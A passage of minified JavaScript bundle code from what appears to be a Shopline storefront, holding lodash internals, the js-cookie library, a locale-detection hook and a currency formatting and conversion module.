r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return 